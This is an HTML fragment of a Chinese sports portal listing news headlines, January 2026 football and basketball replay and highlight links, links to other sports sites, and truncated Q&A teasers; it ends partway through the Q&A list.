<h2><a id="3bcbb30bfe" href="/news/238433.html"><i></i>主持人希然晒照：昨天闪现了B站百大谢谢各位老师和各位观众</a></h2>
<li><a id="3bcbb30bfe" href="/news/238432.html"><i></i>白月光和wayward念营销号文章Tian：居然能有161条评论吗</a></li>
<li><a id="3bcbb30bfe" href="/news/238431.html"><i></i>澳网奖金同比增长16%创新高，周杰伦和中国大公司添了一把火</a></li>
<li><a id="3bcbb30bfe" href="/news/238430.html"><i></i>Nobody赛前评级队伍和自己放在S：队伍最近训练赛打起来感觉不错</a></li>
<li><a id="3bcbb30bfe" href="/news/238429.html"><i></i>26年第一次转会已开！爆料人：近期有队伍野辅位置可能变动</a></li>
<li><a id="3bcbb30bfe" href="/news/238428.html"><i></i>战胜TES取得三连胜，BLG发布赛场合照：保持专注！</a></li>
<li><a id="3bcbb30bfe" href="/news/238427.html"><i></i>阿尔卡拉斯：既不必杞人忧天，更不必危言耸听之二</a></li>
<li><a id="3bcbb30bfe" href="/news/238426.html"><i></i>从欧洲到美州到亚洲，三项挑战赛头两号种子悉数折戟</a></li>
<li><a id="3bcbb30bfe" href="/news/238425.html"><i></i>澳网开赛首日意外诞生首起惨案，王欣瑜搭档郑赛赛剑指大满贯冠军</a></li>
<li><a id="3bcbb30bfe" href="/news/238424.html"><i></i>Cryin：BLG这赛季被翻次数不会很多感觉Viper不会进入送那种节奏</a></li>
<li><a id="3bcbb30bfe" href="/news/238423.html"><i></i>2027年院线上映后，塞尔达传说真人电影将在Netflix独家播出</a></li>
<li><a id="3bcbb30bfe" href="/news/238422.html"><i></i>Faker沙特游：我要种一棵能活500年的树！Oner：500年后再来看吗?</a></li>
</ul>
</div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1130 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1131 div_box_6">
<div><a id="3bcbb30bfe" href="/news/21014.html" target = "_blank" ><img src = "http://img.13ddd.com/img/pic/66b0d0eddb79a.jpg" alt = ""><p>热爱可抵岁月漫长坚持可抵道阻且长</p></a></div>
<div><a id="3bcbb30bfe" href="/news/19840.html" target = "_blank" ><img src = "http://img.13ddd.com/img/pic/66b0d633a3976.jpg" alt = ""><p>不容易！36岁火箭旧将巴丁格和队友02告负无缘奥运男子沙排8强</p></a></div>
</div>
<ul>
<li><a id="3bcbb30bfe" href="/news/66673.html"><i>1</i>符文战场官方：拳头卡牌游戏将于2025年夏季与大家正式见面</a></li>
<li><a id="3bcbb30bfe" href="/news/29506.html"><i>2</i>陈梦：东京后面临的质疑声太多太多，很长一段时间不想再站在赛场</a></li>
<li><a id="3bcbb30bfe" href="/news/163183.html"><i>3</i>这次能赢吗AL将交手HLE，今年LPL遭遇LCK已经五连败！</a></li>
<li><a id="3bcbb30bfe" href="/news/22282.html"><i>4</i>有些勇气，早已重达千斤！全国各地网友评论区鼓励石智勇</a></li>
<li><a id="3bcbb30bfe" href="/news/150535.html"><i>5</i>TALON发文嘲讽G2与FLY：被让一追三的新“死党”们</a></li>
<li><a id="3bcbb30bfe" href="/news/33530.html"><i>6</i>真天命人！TheShy初见亢金龙一条命通过，顶级身法肉眼可见的天赋</a></li>
</ul>
</div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1132 more"> <a id="3bcbb30bfe" href="/tiyu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1133 js_tab box5">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1134 ul_b">
<h2>录像</h2>
<ul class="xjb_m8_4jihv_pn1135 box2_ jsTab_title">
<li id="3bcbb30bfe" class="xjb_m8_4jihv_pn1136 active"> 足球 <i></i> </li>
<li> 篮球 <i></i> </li>
</ul>
</div>
<div id="3bcbb30bfe" style="display: block;" class="xjb_m8_4jihv_pn1137 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1138 div_box_7" id="wenwen1">
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1139 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/zuxiebei/14344.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮吴川青年VS聊城传奇全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1140 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/zuxiebei/14343.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮宁夏平罗恒利VS海南双玉全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1141 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/zuxiebei/14342.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮泉州青工VS深圳兴隽全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1142 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/zuxiebei/14341.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮临沂球探VS舟山佳玉全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1143 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/zuxiebei/14340.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮贵州飞鹰VS青岛复力全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1144 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/zuxiebei/14339.html" target="_blank">
<h3>01月19日足协杯资格赛第1轮武汉联镇VS南通家纺城全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1145 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/xijia/14331.html" target="_blank">
<h3>01月19日西甲第20轮皇家社会vs巴塞罗那全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1146 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/fajia/14338.html" target="_blank">
<h3>01月19日法甲第18轮里昂vs布雷斯特全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1147 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/yijia/14329.html" target="_blank">
<h3>01月19日意甲第21轮AC米兰vs莱切全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1148 div_box_8"><a id="3bcbb30bfe" href="/luxiang/zuqiu/feizhoubeijuesai/14330.html" target="_blank">
<h3>01月19日非洲杯决赛塞内加尔vs摩洛哥全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
 
</ul>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1149 more"> <a id="3bcbb30bfe" href="/luxiang/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div><div id="3bcbb30bfe"  class="xjb_m8_4jihv_pn1150 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1151 div_box_7" id="wenwen1">
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1152 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/nba/14345.html" target="_blank">
<h3>01月19日NBA常规赛开拓者国王全场录像</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1153 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/nba/14321.html" target="_blank">
<h3>01月18日NBA常规赛湖人开拓者全场录像</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1154 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/nba/14322.html" target="_blank">
<h3>01月18日NBA常规赛森林狼马刺全场录像</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1155 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/WCBA/14309.html" target="_blank">
<h3>01月17日WCBA常规赛浙江女篮山西女篮全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1156 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/WCBA/14308.html" target="_blank">
<h3>01月17日WCBA常规赛北京女篮四川女篮全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1157 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/nba/14290.html" target="_blank">
<h3>01月17日NBA常规赛奇才国王全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1158 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/nba/14293.html" target="_blank">
<h3>01月17日NBA常规赛森林狼火箭全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1159 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/Gliansaichangguisai/14291.html" target="_blank">
<h3>01月17日G联赛常规赛蓝队混音全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1160 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/nba/14292.html" target="_blank">
<h3>01月17日NBA常规赛公牛篮网全场录像</h3>
<p>2026-01-17</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1161 div_box_8"><a id="3bcbb30bfe" href="/luxiang/lanqiu/nba/14278.html" target="_blank">
<h3>01月15日NBA常规赛尼克斯国王全场录像</h3>
<p>2026-01-15</p>
</a></div>
</li>
 
</ul>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1162 more"> <a id="3bcbb30bfe" href="/luxiang/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1163 js_tab box6">
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1164 ul_b">
<h2>其他</h2>
<ul class="xjb_m8_4jihv_pn1165 box2_ jsTab_title">
  <li id="3bcbb30bfe" class="xjb_m8_4jihv_pn1166 active">资讯 <i></i> </li>
  <li> 直播 <i></i> </li>
  <li> APP <i></i> </li>
  <li> 社区 <i></i> </li>
</ul>
  </div>
<div id="school">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1167 box1_  jsTab_con" style="display: block">
<ul class="xjb_m8_4jihv_pn1168 div_box5">
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.qq.com/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/96c923ba779a4e30e1b851923cfb57a6.jpg"><span>腾讯体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.sina.com.cn/" title="新浪体育" rel="nofollow"><img alt="新浪体育" src="/d/file/p/2024/07-05/b7cc6ce2e9ec7493b6f886d346e8e40d.jpg"><span>新浪体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.163.com/" title="网易体育" rel="nofollow"><img alt="网易体育" src="/d/file/p/2024/07-05/52e6d466dfc069221f67fb32fa93d94c.jpg"><span>网易体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.sohu.com/" title="搜狐体育" rel="nofollow"><img alt="搜狐体育" src="/d/file/p/2024/07-05/48d901622be1a6b39dd365c15f0f7d45.jpg"><span>搜狐体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.cctv.com/" title="央视体育" rel="nofollow"><img alt="央视体育" src="/d/file/p/2024/07-05/b0f578b686a165688a1efb19fb61f747.jpg"><span>央视体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.sport.gov.cn/" title="体育总局" rel="nofollow"><img alt="体育总局" src="/d/file/p/2024/07-05/62978a4daf94fdd0746b38c70cbf315e.jpg"><span>体育总局</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.cba.net.cn/" title="中国篮协" rel="nofollow"><img alt="中国篮协" src="/d/file/p/2024/07-05/4e0c71781fed26902ad1e8d27994ed38.jpg"><span>中国篮协</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.thecfa.cn/index.html" title="中国足协" rel="nofollow"><img alt="中国足协" src="/d/file/p/2024/07-05/3adf712cd60605df71c0cf669280b040.jpg"><span>中国足协</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.china.com.cn/" title="体育中国" rel="nofollow"><img alt="体育中国" src="/d/file/p/2024/07-05/e132f784e6eb2743cdfb8cb60d0fce21.jpg"><span>体育中国</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.ifeng.com/" title="凤凰网体育" rel="nofollow"><img alt="凤凰网体育" src="/d/file/p/2024/07-05/b320611a249554c472f0a7d2ce57c15f.jpg"><span>凤凰网体育</span></a></li>
</ul>
</div>
 
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1169 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1170 div_box5">
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.zhibo8.cc/" title="直播8" rel="nofollow"><img alt="直播8" src="/d/file/p/2024/07-05/c4fda6c2c30eeab941970c90812d245a.jpg"><span>直播8</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.qq.com/kbsweb/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.miguvideo.com/mgs/website/prd/sportMatchDetail.html" title="咪咕体育" rel="nofollow"><img alt="咪咕体育" src="/d/file/p/2025/03-02/1c233323e76ba3a8f72e42075caa8f2e.jpg"><span>咪咕体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://tv.cctv.com/" title="CCTV5" rel="nofollow"><img alt="CCTV5" src="/d/file/p/2025/03-02/3422b898a9b1668cb40376f5312f73ec.jpg"><span>CCTV5</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://live.qq.com/" title="企鹅直播" rel="nofollow"><img alt="企鹅直播" src="/d/file/p/2025/03-02/d1214caf27a9f948afbc705e7d05074b.jpg"><span>企鹅直播</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.youku.com/" title="优酷体育" rel="nofollow"><img alt="优酷体育" src="/d/file/p/2025/03-02/e5dc37e9c0a231b6e7fd926bb2726b87.jpg"><span>优酷体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.ppsport.com/" title="PP体育" rel="nofollow"><img alt="PP体育" src="/d/file/p/2025/03-02/82de10f4277599821db2f37bb0f56c84.jpg"><span>PP体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://match.sports.sina.com.cn/livecast/" title="新浪赛事" rel="nofollow"><img alt="新浪赛事" src="/d/file/p/2025/03-02/8289901104721703f00a2283af23bc32.png"><span>新浪赛事</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.iqiyi.com/" title="爱奇艺体育" rel="nofollow"><img alt="爱奇艺体育" src="/d/file/p/2025/03-02/ae717014112fc973c461fd3c4b7171d3.jpg"><span>爱奇艺体育</span></a></li>
</ul>
</div><div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1171 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1172 div_box5">
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.cctv.com/" title="央视体育" rel="nofollow"><img alt="央视体育" src="/d/file/p/2024/07-05/02b06f15212688c3fd0c7787aeb7d21d.jpg"><span>央视体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.miguvideo.com/mgs/website/prd/download.html?type=mobiles" title="咪咕视频" rel="nofollow"><img alt="咪咕视频" src="/d/file/p/2025/03-02/1c233323e76ba3a8f72e42075caa8f2e.jpg"><span>咪咕视频</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://sports.qq.com/kbsweb/kbsdown/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯体育</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.zhibo8.cc/shouji.htm" title="直播8" rel="nofollow"><img alt="直播8" src="/d/file/p/2024/07-05/c4fda6c2c30eeab941970c90812d245a.jpg"><span>直播8</span></a></li>
</ul>
</div>   
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1173 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1174 div_box5">
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.hupu.com/" title="虎扑" rel="nofollow"><img alt="虎扑" src="/d/file/p/2024/07-05/5314b62c234a2bcf45365d556d1eb4f3.jpg"><span>虎扑</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://weibo.com/sportschannel?is_hot=1" title="新浪微博" rel="nofollow"><img alt="新浪微博" src="/d/file/p/2024/07-05/b7cc6ce2e9ec7493b6f886d346e8e40d.jpg"><span>新浪微博</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://fans.sports.qq.com/" title="腾讯社区" rel="nofollow"><img alt="腾讯社区" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯社区</span></a></li>
<li><a id="3bcbb30bfe" target="_blank" rel="nofollow" href="http://www.dongqiudi.com/" title="懂球帝" rel="nofollow"><img alt="懂球帝" src="/d/file/p/2025/03-02/f5ce82136aaf557c4965261426edb775.jpg"><span>懂球帝</span></a></li>
</ul>
</div>
   
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1175 js_tab box7">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1176 ul_b">
<h2>集锦</h2>
<ul class="xjb_m8_4jihv_pn1177 box2_ jsTab_title">
<li id="3bcbb30bfe" class="xjb_m8_4jihv_pn1178 active"> 足球 <i></i> </li>
<li> 篮球 <i></i> </li>
</ul>
</div>
<div id="3bcbb30bfe" style="display: block;" class="xjb_m8_4jihv_pn1179 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1180 div_box_7" id="wenwen1">
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1181 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/fajia/16510.html" target="_blank">
<h3>法甲恩德里克助攻阿布纳破门里昂21十人布雷斯特</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1182 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/xijia/16509.html" target="_blank">
<h3>西甲塞尔吉奥破门萨拉戈萨建功塞尔塔30完胜巴列卡诺联赛三连胜</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1183 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/yijia/16505.html" target="_blank">
<h3>意甲罗马20都灵取联赛三连胜，马伦首秀进球迪巴拉传射</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1184 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/dejia/16508.html" target="_blank">
<h3>德甲克劳德毛里斯破门铃木唯人替补建功奥格斯堡22弗赖堡</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1185 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/fajia/16507.html" target="_blank">
<h3>法甲曼比比破门恩博洛扳平雷恩11勒阿弗尔</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1186 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/fajia/16506.html" target="_blank">
<h3>法甲柯巴尔破门科莱奥肖建功巴黎FC客场21南特</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1187 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/xijia/16504.html" target="_blank">
<h3>西甲马竞10小胜阿拉维斯先赛仍居第四瑟尔洛特破门巴埃纳中柱</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1188 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/dejia/16502.html" target="_blank">
<h3>德甲郑优泳破门扳平柏林联合客场11斯图加特</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1189 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/fajia/16503.html" target="_blank">
<h3>法甲莫雷拉破门戈多建功斯特拉斯堡21梅斯</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1190 div_box_8"><a id="3bcbb30bfe" href="/jijin/zuqiu/yijia/16501.html" target="_blank">
<h3>意甲曼德拉戈拉建功佛罗伦萨21博洛尼亚取联赛第3胜</h3>
<p>2026-01-18</p>
</a></div>
</li>
 
</ul>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1191 more"> <a id="3bcbb30bfe" href="/jijin/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div id="3bcbb30bfe"  class="xjb_m8_4jihv_pn1192 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1193 div_box_7" id="wenwen1">
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1194 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16517.html" target="_blank">
<h3>艾顿10中10砍25分13板湖人击退猛龙詹姆斯24+7东契奇25+7</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1195 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16513.html" target="_blank">
<h3>杨瀚森2分1助1断开拓者终结国王4连胜阿夫迪亚复出30+8+8</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1196 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16516.html" target="_blank">
<h3>黄蜂6人上双终结掘金4连胜米勒23分克尼佩尔14分穆雷16分</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1197 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16515.html" target="_blank">
<h3>NCAA常规赛华盛顿州立大学8085旧金山大学全场集锦</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1198 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16514.html" target="_blank">
<h3>火箭三人20+轻取鹈鹕杜兰特里程碑小史密斯32+8亚当斯伤退</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1199 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16512.html" target="_blank">
<h3>公牛送出41次助攻&4人17+大胜篮网！怀特24分小波特缺阵</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1200 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16511.html" target="_blank">
<h3>NBA伦敦赛灰熊复仇魔术莫兰特复出砍24+13班凯罗20中7</h3>
<p>2026-01-19</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1201 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16497.html" target="_blank">
<h3>开拓者轻取湖人杨瀚森3分半1失误斯玛特25分詹姆斯20+9+8</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1202 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16498.html" target="_blank">
<h3>01月18日全美高中邀请赛决赛卡尔瓦里基督学院雄鹰队7864保罗六世黑豹队全场集锦</h3>
<p>2026-01-18</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1203 div_box_8"><a id="3bcbb30bfe" href="/jijin/lanqiu/bisaijijin/16496.html" target="_blank">
<h3>掘金力克奇才穆雷42+6小哈达威30分乔治29+5+7</h3>
<p>2026-01-18</p>
</a></div>
</li>
 
</ul>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1204 more"> <a id="3bcbb30bfe" href="/jijin/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
 <div id="box1" class="xjb_m8_4jihv_pn1205 js_tab box9">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1206 ul_b">
<h2>问答</h2>
</div>
<div id="3bcbb30bfe" style="display: block;" class="xjb_m8_4jihv_pn1207 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1208 div_box_7" id="wenwen1">
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1209 div_box_8"><a id="3bcbb30bfe" href="/wenda/238436.html" target="_blank">
<h3>raider篮球vs麦得起</h3>
<p class="xjb_m8_4jihv_pn1210 p_font">halg：</p><p> 胜负之外：当Raider篮球遇上麦得起球馆的顶灯将木地板照得发亮，记分牌上“Raider篮球vs麦得起”的字样格外醒...</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1211 div_box_8"><a id="3bcbb30bfe" href="/wenda/238406.html" target="_blank">
<h3>乐nba直播</h3>
<p class="xjb_m8_4jihv_pn1212 p_font">lunyuge：</p><p> 篮球不眠夜：当屏幕亮起，世界只剩篮筐凌晨两点三十七分，手机屏幕的冷光映亮了一张困倦却兴奋的脸。窗外城市沉...</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1213 div_box_8"><a id="3bcbb30bfe" href="/wenda/238404.html" target="_blank">
<h3>高清中超申花直播</h3>
<p class="xjb_m8_4jihv_pn1214 p_font">刘肖沫：</p><p> 高清直播，点燃申花之夜当夜幕降临，无数球迷的目光聚焦在屏幕前。高清中超申花直播，不仅是一场视觉盛宴，更是连...</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1215 div_box_8"><a id="3bcbb30bfe" href="/wenda/238403.html" target="_blank">
<h3>今天皇马vs巴萨哪个台直播</h3>
<p class="xjb_m8_4jihv_pn1216 p_font">康师傅豚骨拉面王：</p><p> 足球，永不落幕的现代仪式今晚，伯纳乌的草皮将再次成为世界的焦点。当皇家马德里的纯白与巴塞罗那的红蓝交织，...</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1217 div_box_8"><a id="3bcbb30bfe" href="/wenda/238402.html" target="_blank">
<h3>极速体育nba直播车在线直播观看</h3>
<p class="xjb_m8_4jihv_pn1218 p_font">JR0689622794：</p><p> 指尖上的球场：当NBA驶入直播快车道深夜的宿舍里，只有手机屏幕闪着微光。小陈戴着耳机，手指轻触，熟悉的解说声便...</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1219 div_box_8"><a id="3bcbb30bfe" href="/wenda/238401.html" target="_blank">
<h3>腾讯视频网中国直播篮球</h3>
<p class="xjb_m8_4jihv_pn1220 p_font">年轻人不讲武德昆明分德：</p><p> 篮球直播：数字时代的体育新心跳当终场哨声响起，屏幕上的比分定格，千万颗心同时为胜利欢呼或为失利叹息——这...</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1221 div_box_8"><a id="3bcbb30bfe" href="/wenda/238377.html" target="_blank">
<h3>曼联vs拜仁慕尼黑2010</h3>
<p class="xjb_m8_4jihv_pn1222 p_font">乐乐爱猪宝：</p><p> 梦碎雨夜：当“弗格森时间”遇上“德国意志”2010年4月7日的那个雨夜，老特拉福德球场弥漫着一种近乎悲壮的氛...</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1223 div_box_8"><a id="3bcbb30bfe" href="/wenda/238375.html" target="_blank">
<h3>丹麦vs瑞典比赛取消</h3>
